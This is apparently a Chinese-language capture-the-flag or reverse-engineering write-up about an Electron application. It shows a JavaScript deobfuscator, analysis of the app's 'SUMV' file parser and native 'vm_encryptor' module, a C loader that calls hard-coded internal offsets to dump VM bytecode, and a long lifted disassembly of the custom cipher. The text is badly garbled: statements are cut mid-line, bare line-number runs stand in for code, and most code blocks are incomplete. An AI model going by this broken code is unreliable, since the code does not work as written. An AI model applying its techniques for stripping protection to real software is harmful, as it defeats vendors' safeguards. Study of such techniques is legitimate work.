=>trim ();if (s.startsWith ("'" ) && s.endsWith ("'" )) {return s.slice (1 , -1 );if (s.startsWith ('"' ) && s.endsWith ('"' )) {return s.slice (1 , -1 );return s;console .log (`[+] 找到字符串数组: ${arrayName} , 包含 ${strings.length} 个字符串` );console .log (`[+] 前10个字符串:` , strings.slice (0 , 10 ));const accessMatch = accessPattern.exec (code);if (accessMatch) {const accessName = accessMatch[1 ];replace (usagePattern, (match, index ) => {const idx = parseInt (index, 16 );if (idx < strings.length ) {return JSON .stringify (strings[idx]);return match;console .log (`[+] 字符串访问函数: ${accessName} ` );return result;function beautify (code ) {let result = code;let indent = 0 ;const lines = result.split ('\n' );const beautified = [];for (let line of lines) {trim ();if (line.startsWith ('}' ) || line.startsWith (']' ) || line.startsWith (')' )) {Math .max (0 , indent - 2 );if (line) {push (' ' .repeat (indent) + line);if (line.endsWith ('{' ) || line.endsWith ('[' )) {2 ;return beautified.join ('\n' );function extractFunction (code, funcName ) {const funcPattern = new RegExp (`(?:function\\s+${funcName} |${funcName} \\s*[:=]\\s*function)\\s*\\([^)]*\\)\\s*\\{` , 'g' );const match = funcPattern.exec (code);if (!match) {return '' ;const start = match.index ;let braceCount = 0 ;let pos = start + match[0 ].length - 1 ; while (pos < code.length ) {if (code[pos] === '{' ) {else if (code[pos] === '}' ) {if (braceCount === 0 ) {return code.substring (start, pos + 1 );return '' ;function main (const files = ['extracted_app/main.js' ,'extracted_app/src/main/native-bridge.js' ,'extracted_app/src/renderer/app.js' ,'extracted_app/src/common/sumv-browser.js' console .log ('=== JavaScript 去混淆工具 ===\n' );for (const file of files) {console .log (`\n处理文件: ${file} ` );if (!fs.existsSync (file)) {console .log (`[!] 文件不存在: ${file} ` );continue ;const original = fs.readFileSync (file, 'utf8' );console .log (`[+] 原始文件大小: ${original.length} 字符` );const deobfuscated = deobfuscateStringArray (original);console .log (`[+] 去混淆后大小: ${deobfuscated.length} 字符` );const beautified = beautify (deobfuscated);const outputFile = file.replace ('.js' , '_deobfuscated.js' );writeFileSync (outputFile, beautified);console .log (`[+] 保存到: ${outputFile} ` );if (file.includes ('main.js' )) {const secureArchive = extractFunction (beautified, 'secureArchive' );if (secureArchive) {writeFileSync ('secureArchive.js' , secureArchive);console .log (`[+] 提取 secureArchive 函数` );else if (file.includes ('native-bridge.js' )) {const createVmEncryptorBridge = extractFunction (beautified, 'createVmEncryptorBridge' );if (createVmEncryptorBridge) {writeFileSync ('createVmEncryptorBridge.js' , createVmEncryptorBridge);console .log (`[+] 提取 createVmEncryptorBridge 函数` );else if (file.includes ('app.js' )) {const openSuMvFile = extractFunction (beautified, 'openSuMvFile' );if (openSuMvFile) {writeFileSync ('openSuMvFile.js' , openSuMvFile);console .log (`[+] 提取 openSuMvFile 函数` );else if (file.includes ('sumv-browser.js' )) {const parseSuMv = extractFunction (beautified, 'parseSuMv' );if (parseSuMv) {writeFileSync ('parseSuMv.js' , parseSuMv);console .log (`[+] 提取 parseSuMv 函数` );console .log ('\n=== 去混淆完成 ===' );if (require .main === module ) {main ();module .exports = {const {app,BrowserWindow ,dialog,ipcMain}=require ('electron' );const fs=require ('fs' );const path=require (_0x5d3955 (0x0 ));
导入了 createVmEncryptorBridge,这是加密的核心模块。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 反混淆 createVmEncryptorBridge function createVmEncryptorBridge (appDir ) {join (appDir, 'native' , 'build' , 'Release' , 'vm_encryptor.node' ),join (process.resourcesPath || '' , 'native' , 'build' , 'Release' , 'vm_encryptor.node' ),join (process.resourcesPath || '' , 'app' , 'native' , 'build' , 'Release' , 'vm_encryptor.node' )let nativeModule = null ;if (!modulePath) {return {}; const result = nativeModule.vmEncrypt(Buffer.from (data));if (Buffer.isBuffer(result)) {return result;throw new Error('E' );return {vmEncrypt};
分析 placeholderVmEncrypt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 function placeholderVmEncrypt (data ) {const input = Buffer .from (data);const output = new Uint8Array (input.length + 4 );0 ] = 0x53 ; 1 ] = 0x56 ; 2 ] = 0x45 ; 3 ] = 0x34 ; for (let i = 0 ; i < input.length ; i++) {0x32 + (i & 0xf ))) & 0xff ;const shift = i % 5 + 1 ;4 ] = rol8 (input[i] ^ key, shift);return Buffer .from (output);function rol8 (val, shift ) {7 ;return ((val << shift) | (val >> (8 - shift))) & 0xff ;
placeholderVmEncrypt 添加 “SVE4” 头
查看 sumv-browser.js
parseSuMv 函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 async function parseSuMv (rawBytes ) {const data = rawBytes instanceof Uint8Array ? rawBytes : new Uint8Array (rawBytes);throw new Error ('E' );if (magic !== 'SUMV' ) {throw new Error ('E' );const formatCode = data[6 ];const view = new DataView (data.buffer , data.byteOffset , data.byteLength );const uncompressedSize = view.getUint32 (8 , true ); throw new Error ('E' );if (16 + compressedSize > data.length ) {throw new Error ('E' );return {isValid : true ,
SUMV 格式结构
1 2 3 4 5 6 7 8 9 偏移 大小 说明
解码流程
1 2 3 4 5 6 7 8 9 10 11 .su_mv 文件
提取字节码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 #include <stdio.h> #include <stdlib.h> #include <stdint.h> #include <windows.h> #pragma pack(push, 1) typedef struct {uint8_t opcode;uint8_t pad1[7 ];uint64_t operand;uint8_t reg_index;uint8_t pad2[3 ];uint32_t jump_param;uint64_t jump_target;uint64_t end_offset;uint64_t extra;#pragma pack(pop) int main () LoadLibraryA ("vm_encryptor.node" );if (!hMod) {printf ("Failed to load: %lu\n" , GetLastError ());return 1 ;uintptr_t base = (uintptr_t )hMod;printf ("Module base: 0x%llx\n" , (unsigned long long )base);uint8_t * init_flag = (uint8_t *)(base + 0x23CB4 );uint8_t * parse_flag = (uint8_t *)(base + 0x23CB5 );printf ("Before init - initialized: %d, parsed: %d\n" , *init_flag, *parse_flag);typedef void * (__attribute__((ms_abi)) *fn_bytecode_gen)(void * a1);typedef uint8_t (__attribute__((ms_abi)) *fn_bytecode_parse) (void * a1) 0x2E00 );0x1D90 );uint64_t vec[3 ] = {0 , 0 , 0 };printf ("Calling bytecode generator...\n" );gen (vec);printf ("Vector: data=0x%llx, end=0x%llx, cap=0x%llx\n" ,unsigned long long )vec[0 ], (unsigned long long )vec[1 ], (unsigned long long )vec[2 ]);if (vec[0 ] && vec[1 ] > vec[0 ]) {size_t bytecode_size = vec[1 ] - vec[0 ];printf ("Raw bytecode size: %zu bytes\n" , bytecode_size);fopen ("vm_bytecode_raw.bin" , "wb" );fwrite ((void *)vec[0 ], 1 , bytecode_size, f);fclose (f);printf ("Raw bytecode dumped to vm_bytecode_raw.bin\n" );printf ("Calling bytecode parser...\n" );uint8_t result = parse (vec);printf ("Parse result: %d\n" , result);uint64_t * p_start = (uint64_t *)(base + 0x23CB8 );uint64_t * p_end = (uint64_t *)(base + 0x23CC0 );printf ("Parsed instrs: start=0x%llx, end=0x%llx\n" ,unsigned long long )*p_start, (unsigned long long )*p_end);if (*p_start && *p_end > *p_start) {size_t instr_bytes = *p_end - *p_start;size_t num_instrs = instr_bytes / 48 ;printf ("Number of instructions: %zu\n" , num_instrs);fopen ("vm_instructions.bin" , "wb" );fwrite (instrs, 48 , num_instrs, f2);fclose (f2);printf ("Dumped to vm_instructions.bin\n" );const char * opnames[] = {"HALT" , "PUSH8" , "PUSH16" , "PUSH32" , "PUSH64" ,"PUSH_REG" , "POP_REG" , "ADD" , "SUB" , "MUL" , "DIV" ,"XOR" , "AND" , "OR" , "CMP_EQ" , "CMP_LT" ,"JMP" , "JMP_TRUE" , "JMP_FALSE" ,"LOAD8" , "STORE8" , "LOAD16" , "STORE16" ,"LOAD32" , "STORE32" , "LOAD64" , "STORE64" ,"SHL" , "SHR" , "DUP" , "SWAP" , "DROP" fopen ("vm_disasm.txt" , "w" );for (size_t i = 0 ; i < num_instrs; i++) {const char * name = ins->opcode < 32 ? opnames[ins->opcode] : "UNKNOWN" ;if (ins->opcode >= 1 && ins->opcode <= 4 ) {fprintf (f3, "[%3zu] %s %llu (0x%llx)\n" , i, name,unsigned long long )ins->operand, (unsigned long long )ins->operand);else if (ins->opcode == 5 || ins->opcode == 6 ) {fprintf (f3, "[%3zu] %s r%d\n" , i, name, ins->reg_index);else if (ins->opcode >= 16 && ins->opcode <= 18 ) {fprintf (f3, "[%3zu] %s -> instr[%llu]\n" , i, name,unsigned long long )ins->jump_target);else {fprintf (f3, "[%3zu] %s\n" , i, name);fclose (f3);printf ("Disassembly written to vm_disasm.txt\n" );if (vec[0 ]) free ((void *)vec[0 ]);FreeLibrary (hMod);return 0 ;
得到汇编代码,反编译
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 277 278 279 280 281 282 283 284 285 286 287 288 289 290 291 292 293 294 295 296 297 298 299 300 301 302 303 304 305 306 307 308 309 310 311 312 313 314 315 316 317 318 319 320 321 322 323 324 325 326 327 328 329 330 331 332 333 334 335 336 337 338 339 340 341 342 343 344 345 346 347 348 349 350 351 352 353 354 355 356 357 358 359 360 361 362 363 364 365 366 367 368 369 370 371 372 373 374 375 376 377 378 379 380 381 382 383 384 385 386 387 388 389 390 391 392 393 394 395 396 397 398 399 400 401 402 403 404 405 406 407 408 409 410 411 412 413 414 415 416 417 418 419 420 421 422 423 424 425 426 427 428 429 430 431 432 433 434 435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 450 451 452 453 454 455 456 457 458 459 460 461 462 463 464 465 466 467 468 469 470 471 472 473 474 475 476 477 478 479 480 481 482 483 484 485 486 487 488 489 490 491 492 493 494 495 496 497 498 499 500 501 502 503 504 505 506 507 508 509 510 511 512 513 514 515 516 517 518 519 520 521 522 523 524 525 526 527 528 529 530 531 532 533 534 535 536 537 538 539 540 541 542 543 544 545 546 547 548 549 550 551 552 553 554 555 556 557 558 559 560 561 562 563 564 565 566 567 568 569 570 571 572 573 574 575 576 577 578 579 580 581 582 583 584 585 586 587 588 589 590 591 592 593 594 595 596 597 598 599 600 601 602 603 604 605 606 607 608 609 610 611 612 613 614 615 616 617 618 619 620 621 622 623 624 625 626 627 628 629 630 631 632 633 634 635 636 637 638 639 640 641 642 643 644 645 646 647 648 649 650 651 652 653 654 655 656 657 658 659 660 661 662 663 664 665 666 667 668 669 670 671 672 673 674 675 676 677 678 679 680 681 682 683 684 685 686 687 688 689 690 691 692 693 694 695 696 697 698 699 700 701 702 703 704 705 706 707 708 709 710 711 712 713 714 715 716 717 718 719 720 721 722 723 724 725 726 727 728 729 730 731 732 733 734 735 736 737 738 739 740 741 742 743 744 745 746 747 748 749 750 751 752 753 754 755 756 757 758 759 760 761 762 763 764 765 766 767 768 769 770 771 772 773 774 775 776 777 778 779 780 [3 ] r0 = (r13 / 64 ) 7 ] r1 = (r0 * 64 ) 11 ] r2 = (r13 - r1) 15 ] r3 = (64 - r2) 19 ] r4 = (r13 + r3) 24 ] MEM64[(r15 + 0 )] = r4 26 ] r7 = r4 30 ] r5 = (r13 / 8 ) 32 ] r9 = 0 35 ] flag = (r9 < r5) 36 ] if !flag: JMP -> 56 43 ] r6 = MEM64[(r14 + (r9 << 3 ))] 50 ] MEM64[(r12 + (r9 << 3 ))] = r6 54 ] r9 = (r9 + 1 ) 55 ] JMP -> 33 59 ] r9 = (r5 << 3 ) 62 ] flag = (r9 < r13) 63 ] if !flag: JMP -> 79 68 ] r6 = MEM8[(r14 + r9)] 73 ] MEM8[(r12 + r9)] = r6 77 ] r9 = (r9 + 1 ) 78 ] JMP -> 60 80 ] r9 = r13 83 ] flag = (r9 < r7) 84 ] if !flag: JMP -> 95 89 ] MEM8[(r12 + r9)] = r3 93 ] r9 = (r9 + 1 ) 94 ] JMP -> 81 99 ] MEM32[(r15 + 8 )] = 0x10203 104 ] MEM32[(r15 + 12 )] = 0x4050607 109 ] MEM32[(r15 + 16 )] = 0x8090a0b 114 ] MEM32[(r15 + 20 )] = 0xc0d0e0f 119 ] MEM32[(r15 + 24 )] = 0x10111213 124 ] MEM32[(r15 + 28 )] = 0x14151617 129 ] MEM32[(r15 + 32 )] = 0x18191a1b 134 ] MEM32[(r15 + 36 )] = 0x1c1d1e1f 136 ] r10 = 0 139 ] flag = (r10 < r7) 140 ] if !flag: JMP -> 9198 145 ] r0 = MEM32[(r12 + r10)] 151 ] r1 = ((r0 >> 24 ) & 255 ) 157 ] r2 = ((r0 >> 8 ) & 0xff00 ) 163 ] r3 = ((r0 << 8 ) & 0xff0000 ) 169 ] r4 = ((r0 << 24 ) & 0xff000000 ) 182 ] MEM32[(r15 + 40 )] = (((r1 | r2) | r3) | r4) 189 ] r0 = MEM32[((r12 + r10) + 4 )] 195 ] r1 = ((r0 >> 24 ) & 255 ) 201 ] r2 = ((r0 >> 8 ) & 0xff00 ) 207 ] r3 = ((r0 << 8 ) & 0xff0000 ) 213 ] r4 = ((r0 << 24 ) & 0xff000000 ) 226 ] MEM32[(r15 + 44 )] = (((r1 | r2) | r3) | r4) 233 ] r0 = MEM32[((r12 + r10) + 8 )] 239 ] r1 = ((r0 >> 24 ) & 255 ) 245 ] r2 = ((r0 >> 8 ) & 0xff00 ) 251 ] r3 = ((r0 << 8 ) & 0xff0000 ) 257 ] r4 = ((r0 << 24 ) & 0xff000000 ) 270 ] MEM32[(r15 + 48 )] = (((r1 | r2) | r3) | r4) 277 ] r0 = MEM32[((r12 + r10) + 12 )] 283 ] r1 = ((r0 >> 24 ) & 255 ) 289 ] r2 = ((r0 >> 8 ) & 0xff00 ) 295 ] r3 = ((r0 << 8 ) & 0xff0000 ) 301 ] r4 = ((r0 << 24 ) & 0xff000000 ) 314 ] MEM32[(r15 + 52 )] = (((r1 | r2) | r3) | r4) 321 ] r0 = MEM32[((r12 + r10) + 16 )] 327 ] r1 = ((r0 >> 24 ) & 255 ) 333 ] r2 = ((r0 >> 8 ) & 0xff00 ) 339 ] r3 = ((r0 << 8 ) & 0xff0000 ) 345 ] r4 = ((r0 << 24 ) & 0xff000000 ) 358 ] MEM32[(r15 + 56 )] = (((r1 | r2) | r3) | r4) 365 ] r0 = MEM32[((r12 + r10) + 20 )] 371 ] r1 = ((r0 >> 24 ) & 255 ) 377 ] r2 = ((r0 >> 8 ) & 0xff00 ) 383 ] r3 = ((r0 << 8 ) & 0xff0000 ) 389 ] r4 = ((r0 << 24 ) & 0xff000000 ) 402 ] MEM32[(r15 + 60 )] = (((r1 | r2) | r3) | r4) 409 ] r0 = MEM32[((r12 + r10) + 24 )] 415 ] r1 = ((r0 >> 24 ) & 255 ) 421 ] r2 = ((r0 >> 8 ) & 0xff00 ) 427 ] r3 = ((r0 << 8 ) & 0xff0000 ) 433 ] r4 = ((r0 << 24 ) & 0xff000000 ) 446 ] MEM32[(r15 + 64 )] = (((r1 | r2) | r3) | r4) 453 ] r0 = MEM32[((r12 + r10) + 28 )] 459 ] r1 = ((r0 >> 24 ) & 255 ) 465 ] r2 = ((r0 >> 8 ) & 0xff00 ) 471 ] r3 = ((r0 << 8 ) & 0xff0000 ) 477 ] r4 = ((r0 << 24 ) & 0xff000000 ) 490 ] MEM32[(r15 + 68 )] = (((r1 | r2) | r3) | r4) 497 ] r0 = MEM32[((r12 + r10) + 32 )] 503 ] r1 = ((r0 >> 24 ) & 255 ) 509 ] r2 = ((r0 >> 8 ) & 0xff00 ) 515 ] r3 = ((r0 << 8 ) & 0xff0000 ) 521 ] r4 = ((r0 << 24 ) & 0xff000000 ) 534 ] MEM32[(r15 + 72 )] = (((r1 | r2) | r3) | r4) 541 ] r0 = MEM32[((r12 + r10) + 36 )] 547 ] r1 = ((r0 >> 24 ) & 255 ) 553 ] r2 = ((r0 >> 8 ) & 0xff00 ) 559 ] r3 = ((r0 << 8 ) & 0xff0000 ) 565 ] r4 = ((r0 << 24 ) & 0xff000000 ) 578 ] MEM32[(r15 + 76 )] = (((r1 | r2) | r3) | r4) 585 ] r0 = MEM32[((r12 + r10) + 40 )] 591 ] r1 = ((r0 >> 24 ) & 255 ) 597 ] r2 = ((r0 >> 8 ) & 0xff00 ) 603 ] r3 = ((r0 << 8 ) & 0xff0000 ) 609 ] r4 = ((r0 << 24 ) & 0xff000000 ) 622 ] MEM32[(r15 + 80 )] = (((r1 | r2) | r3) | r4) 629 ] r0 = MEM32[((r12 + r10) + 44 )] 635 ] r1 = ((r0 >> 24 ) & 255 ) 641 ] r2 = ((r0 >> 8 ) & 0xff00 ) 647 ] r3 = ((r0 << 8 ) & 0xff0000 ) 653 ] r4 = ((r0 << 24 ) & 0xff000000 ) 666 ] MEM32[(r15 + 84 )] = (((r1 | r2) | r3) | r4) 673 ] r0 = MEM32[((r12 + r10) + 48 )] 679 ] r1 = ((r0 >> 24 ) & 255 ) 685 ] r2 = ((r0 >> 8 ) & 0xff00 ) 691 ] r3 = ((r0 << 8 ) & 0xff0000 ) 697 ] r4 = ((r0 << 24 ) & 0xff000000 ) 710 ] MEM32[(r15 + 88 )] = (((r1 | r2) | r3) | r4) 717 ] r0 = MEM32[((r12 + r10) + 52 )] 723 ] r1 = ((r0 >> 24 ) & 255 ) 729 ] r2 = ((r0 >> 8 ) & 0xff00 ) 735 ] r3 = ((r0 << 8 ) & 0xff0000 ) 741 ] r4 = ((r0 << 24 ) & 0xff000000 ) 754 ] MEM32[(r15 + 92 )] = (((r1 | r2) | r3) | r4) 761 ] r0 = MEM32[((r12 + r10) + 56 )] 767 ] r1 = ((r0 >> 24 ) & 255 ) 773 ] r2 = ((r0 >> 8 ) & 0xff00 ) 779 ] r3 = ((r0 << 8 ) & 0xff0000 ) 785 ] r4 = ((r0 << 24 ) & 0xff000000 ) 798 ] MEM32[(r15 + 96 )] = (((r1 | r2) | r3) | r4) 805 ] r0 = MEM32[((r12 + r10) + 60 )] 811 ] r1 = ((r0 >> 24 ) & 255 ) 817 ] r2 = ((r0 >> 8 ) & 0xff00 ) 823 ] r3 = ((r0 << 8 ) & 0xff0000 ) 829 ] r4 = ((r0 << 24 ) & 0xff000000 ) 842 ] MEM32[(r15 + 100 )] = (((r1 | r2) | r3) | r4) 850 ] MEM32[(r15 + 104 )] = MEM32[(r15 + 8 )] 858 ] MEM32[(r15 + 108 )] = MEM32[(r15 + 12 )] 866 ] MEM32[(r15 + 112 )] = MEM32[(r15 + 16 )] 874 ] MEM32[(r15 + 116 )] = MEM32[(r15 + 20 )] 882 ] MEM32[(r15 + 120 )] = MEM32[(r15 + 24 )] 890 ] MEM32[(r15 + 124 )] = MEM32[(r15 + 28 )] 898 ] MEM32[(r15 + 128 )] = MEM32[(r15 + 32 )] 906 ] MEM32[(r15 + 132 )] = MEM32[(r15 + 36 )] 911 ] MEM32[(r15 + 216 )] = 0x73756572 916 ] MEM32[(r15 + 220 )] = 0 928 ] MEM32[(r15 + 216 )] = (MEM32[(r15 + 216 )] + 0x70336364 ) 940 ] MEM32[(r15 + 220 )] = (MEM32[(r15 + 220 )] + 0x70336364 ) 969 ] MEM32[(r15 + 104 )] = ((((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) << 3 ) | ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 216 )]) >> 29 )) + MEM32[(r15 + 104 )]) 998 ] MEM32[(r15 + 108 )] = ((((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) << 5 ) | ((MEM32[(r15 + 112 )] ^ MEM32[(r15 + 104 )]) >> 27 )) + MEM32[(r15 + 108 )]) 1027 ] MEM32[(r15 + 112 )] = ((((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) << 7 ) | ((MEM32[(r15 + 116 )] ^ MEM32[(r15 + 108 )]) >> 25 )) + MEM32[(r15 + 112 )]) 1056 ] MEM32[(r15 + 116 )] = ((((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) << 11 ) | ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 112 )]) >> 21 )) + MEM32[(r15 + 116 )]) 1085 ] MEM32[(r15 + 120 )] = ((((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) << 13 ) | ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 116 )]) >> 19 )) + MEM32[(r15 + 120 )]) 1114 ] MEM32[(r15 + 124 )] = ((((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) << 17 ) | ((MEM32[(r15 + 128 )] ^ MEM32[(r15 + 120 )]) >> 15 )) + MEM32[(r15 + 124 )]) 1143 ] MEM32[(r15 + 128 )] = ((((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) << 19 ) | ((MEM32[(r15 + 132 )] ^ MEM32[(r15 + 124 )]) >> 13 )) + MEM32[(r15 + 128 )]) 1172 ] MEM32[(r15 + 132 )] = ((((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) << 23 ) | ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 128 )]) >> 9 )) + MEM32[(r15 + 132 )]) 1190 ] MEM32[(r15 + 136 )] = ((MEM32[(r15 + 104 )] ^ MEM32[(r15 + 112 )]) ^ MEM32[(r15 + 216 )]) 1212 ] MEM32[(r15 + 140 )] = ((MEM32[(r15 + 108 )] ^ MEM32[(r15 + 116 )]) ^ (MEM32[(r15 + 216 )] + 0x62616f7a )) 1234 ] MEM32[(r15 + 144 )] = ((MEM32[(r15 + 120 )] ^ MEM32[(r15 + 128 )]) ^ (MEM32[(r15 + 216 )] + 0x6f6e6777 )) 1256 ] MEM32[(r15 + 148 )] = ((MEM32[(r15 + 124 )] ^ MEM32[(r15 + 132 )]) ^ (MEM32[(r15 + 216 )] + 0x696e6221 )) 1271 ] MEM32[(r15 + 152 )] = (MEM32[(r15 + 104 )] + MEM32[(r15 + 120 )]) 1286 ] MEM32[(r15 + 156 )] = (MEM32[(r15 + 108 )] + MEM32[(r15 + 124 )]) 1301 ] MEM32[(r15 + 160 )] = (MEM32[(r15 + 112 )] + MEM32[(r15 + 128 )]) 1316 ] MEM32[(r15 + 164 )] = (MEM32[(r15 + 116 )] + MEM32[(r15 + 132 )]) 1329 ] MEM32[(r15 + 168 )] = (MEM32[(r15 + 104 )] ^ MEM32[(r15 + 124 )]) 1342 ] MEM32[(r15 + 172 )] = (MEM32[(r15 + 108 )] ^ MEM32[(r15 + 128 )]) 1355 ] MEM32[(r15 + 176 )] = (MEM32[(r15 + 112 )] ^ MEM32[(r15 + 132 )]) 1368 ] MEM32[(r15 + 180 )] = (MEM32[(r15 + 116 )] ^ MEM32[(r15 + 120 )]) 1385 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 72 )] >> 8 ) | (MEM32[(r15 + 72 )] << 24 )) 1400 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 76 )]) 1413 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 136 )]) 1430 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 76 )] << 3 ) | (MEM32[(r15 + 76 )] >> 29 )) 1443 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 1451 ] MEM32[(r15 + 72 )] = MEM32[(r15 + 224 )] 1459 ] MEM32[(r15 + 76 )] = MEM32[(r15 + 228 )] 1476 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 80 )] >> 8 ) | (MEM32[(r15 + 80 )] << 24 )) 1491 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 84 )]) 1504 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 140 )]) 1521 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 3 ) | (MEM32[(r15 + 84 )] >> 29 )) 1534 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 1542 ] MEM32[(r15 + 80 )] = MEM32[(r15 + 224 )] 1550 ] MEM32[(r15 + 84 )] = MEM32[(r15 + 228 )] 1567 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 88 )] >> 8 ) | (MEM32[(r15 + 88 )] << 24 )) 1582 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 92 )]) 1595 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 144 )]) 1612 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 1625 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 1633 ] MEM32[(r15 + 88 )] = MEM32[(r15 + 224 )] 1641 ] MEM32[(r15 + 92 )] = MEM32[(r15 + 228 )] 1658 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 96 )] >> 8 ) | (MEM32[(r15 + 96 )] << 24 )) 1673 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 100 )]) 1686 ] MEM32[(r15 + 224 )] = (MEM32[(r15 + 224 )] ^ MEM32[(r15 + 148 )]) 1703 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 100 )] << 3 ) | (MEM32[(r15 + 100 )] >> 29 )) 1716 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ MEM32[(r15 + 224 )]) 1724 ] MEM32[(r15 + 96 )] = MEM32[(r15 + 224 )] 1732 ] MEM32[(r15 + 100 )] = MEM32[(r15 + 228 )] 1756 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 72 )] << 4 ) ^ (MEM32[(r15 + 72 )] >> 5 )) + MEM32[(r15 + 76 )]) 1776 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 152 )]) ^ MEM32[(r15 + 224 )]) 1793 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 84 )] << 1 ) | (MEM32[(r15 + 84 )] >> 31 )) 1808 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 1 )) 1823 ] MEM32[(r15 + 184 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 1847 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 76 )] << 4 ) ^ (MEM32[(r15 + 76 )] >> 5 )) + MEM32[(r15 + 80 )]) 1867 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 156 )]) ^ MEM32[(r15 + 224 )]) 1884 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 88 )] << 2 ) | (MEM32[(r15 + 88 )] >> 30 )) 1899 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 2 )) 1914 ] MEM32[(r15 + 188 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 1938 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 80 )] << 4 ) ^ (MEM32[(r15 + 80 )] >> 5 )) + MEM32[(r15 + 84 )]) 1958 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 160 )]) ^ MEM32[(r15 + 224 )]) 1975 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 92 )] << 3 ) | (MEM32[(r15 + 92 )] >> 29 )) 1990 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 3 )) 2005 ] MEM32[(r15 + 192 )] = (MEM32[(r15 + 224 )] + MEM32[(r15 + 228 )]) 2029 ] MEM32[(r15 + 224 )] = (((MEM32[(r15 + 84 )] << 4 ) ^ (MEM32[(r15 + 84 )] >> 5 )) + MEM32[(r15 + 88 )]) 2049 ] MEM32[(r15 + 224 )] = ((MEM32[(r15 + 220 )] + MEM32[(r15 + 164 )]) ^ MEM32[(r15 + 224 )]) 2066 ] MEM32[(r15 + 228 )] = ((MEM32[(r15 + 96 )] << 4 ) | (MEM32[(r15 + 96 )] >> 28 )) 2081 ] MEM32[(r15 + 228 )] = (MEM32[(r15 + 228 )] ^ (MEM32[(r15 + 220 )] >> 4 )) 2096 